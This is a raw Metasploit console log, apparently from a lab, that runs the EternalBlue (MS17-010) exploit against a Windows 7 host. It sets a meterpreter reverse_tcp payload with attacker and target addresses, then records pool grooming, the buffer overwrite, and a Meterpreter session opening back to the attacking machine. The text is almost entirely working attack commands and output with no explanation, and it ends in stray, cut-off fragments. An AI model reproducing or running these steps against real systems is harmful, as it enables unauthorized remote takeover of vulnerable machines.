 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.41.138
LHOST => 192.168.41.138
msf6 exploit(windows/smb/ms17_010_eternalblue) > 38
[-] Unknown command: 38
msf6 exploit(windows/smb/ms17_010_eternalblue) >
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.41.145
RHOSTS => 192.168.41.145
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RPORT 445
RPORT => 445
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.41.138:4444
[*] 192.168.41.145:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.41.145:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.41.145:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.41.145:445 - The target is vulnerable.
[*] 192.168.41.145:445 - Connecting to target for exploitation.
[+] 192.168.41.145:445 - Connection established for exploitation.
[+] 192.168.41.145:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.41.145:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.41.145:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.41.145:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.41.145:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.41.145:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.41.145:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.41.145:445 - Sending all but last fragment of exploit packet
[*] 192.168.41.145:445 - Starting non-paged pool grooming
[+] 192.168.41.145:445 - Sending SMBv2 buffers
[+] 192.168.41.145:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.41.145:445 - Sending final SMBv2 buffers.
[*] 192.168.41.145:445 - Sending last fragment of exploit packet!
[*] 192.168.41.145:445 - Receiving response from exploit packet
[+] 192.168.41.145:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.41.145:445 - Sending egg to corrupted connection.
[*] 192.168.41.145:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.41.145
[*] Meterpreter session 1 opened (192.168.41.138:4444 -> 192.168.41.145:49173) at 2023-10-29 09:52:59 -0400
[+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.41.145:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
KALI LINU
you become, the more you are a